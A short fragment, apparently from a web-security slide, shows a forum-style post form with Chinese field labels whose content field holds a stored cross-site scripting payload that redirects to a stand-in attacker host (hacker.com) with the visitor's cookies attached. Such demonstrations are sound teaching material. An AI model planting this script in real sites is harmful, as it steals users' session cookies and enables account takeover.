 *標題： A Good Article
（標題限30字內）
*姓名： Good person
*內容： <Script>
window.location="http://www.hacker.com/steal.cgi?
ck="+document.cookie; </Script>